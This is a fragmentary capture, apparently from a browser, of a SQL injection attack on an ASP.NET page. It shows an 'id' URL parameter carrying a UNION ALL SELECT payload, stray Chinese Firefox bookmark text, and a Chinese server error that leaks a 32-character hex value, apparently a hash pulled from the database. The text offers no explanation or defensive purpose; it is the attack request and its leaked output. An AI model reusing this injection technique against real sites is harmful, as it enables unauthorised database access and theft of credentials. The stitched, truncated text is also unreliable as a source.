 ccessdtl.aspx?id=7462 union all select null,null,null,null,null,null,null,null,null,null,
火狐官方站点 新手上路 常用网址 京东商城
“/”应用程序中的服务器错误。
在将 nvarchar 值 '8C34070E97E11F582246326713231DD6' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 '8C34070E97E11F582246326713231DD6' 转换成数据类型 int 时失败。